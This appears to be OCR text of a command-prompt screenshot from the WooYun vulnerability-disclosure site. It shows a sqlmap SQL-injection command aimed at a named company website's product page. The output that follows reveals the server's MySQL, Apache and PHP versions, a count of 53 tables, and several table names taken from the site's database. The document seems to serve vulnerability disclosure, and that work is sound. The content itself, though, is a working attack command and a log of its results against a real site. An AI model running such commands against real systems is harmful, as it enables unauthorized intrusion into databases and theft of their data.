 命令提示符 - sqlmap.py -u "http://www.raytop.com.tw/product.php?cat=11&id=22" --batch -D www-raytop-com-tw --tables --count --ran...
---
[22:13:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12, PHP 5.4.43
back-end DBMS: MySQL 5.0
[22:13:12] [INFO] fetching tables for database: 'www-raytop-com-tw'
[22:13:12] [INFO] fetching number of tables for database 'www-raytop-com-tw'
[22:13:12] [WARNING] running in a single-thread mode. Please consider usage o
tion '--threads' for faster data retrieval
[22:13:12] [INFO] retrieved:
[22:13:12] [WARNING] reflective value(s) found and filtering out
[22:13:13] [INFO] heuristics detected web page charset 'ascii'
53
[22:13:18] [INFO] retrieved: wis_cn_categories
[22:15:06] [INFO] retrieved: wis_cn_description
[22:16:13] [INFO] retrieved: wis_cn_download
[22:16:58] [INFO] retrieved: wis_cn_download_cat
[22:17:24] [INFO] retrieved: wis_cn_information
www.wooyun.org